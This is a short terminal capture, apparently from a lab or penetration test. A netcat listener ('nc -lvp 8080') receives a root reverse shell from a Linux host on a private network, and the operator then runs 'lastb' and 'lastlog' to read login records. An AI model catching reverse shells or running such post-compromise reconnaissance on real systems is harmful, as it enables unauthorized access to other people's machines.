 C:\>nc -lvp 8080
listening on [any] 8080 ...
192.168.3.159: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.3.251] from (UNKNOWN) [192.168.3.159] 51044: NO_DATA
←]0;root@localhost:~←[?1034h[root@localhost ~]# lastb
lastb
rot      tty1                          Sat May 13 04:43 - 04:43  (00:00)
btmp begins Sat May 13 04:43:53 2017
←]0;root@localhost:~[root@localhost ~]# lastlog
lastlog
Username         Port     From             Latest
root             pts/0    192.168.3.70     Sat May 13 04:46:56 +0800 2017
bin                                        **Never logged in**
daemon                                     **Never logged in**
adm                                        **Never logged in**
lp                                         **Never logged in**
sync                                       **Never logged in**
shutdown                                   **Never logged in**
halt                                       **Never logged in**
mail                                       **Never logged in**
uucp                                       **Never logged in**
operator                                   **Never logged in**
games                                      **Never logged in**
gopher                                     **Never logged in**
ftp                                        **Never logged in**
nobody                                     **Never logged in**
dbus                                       **Never logged in**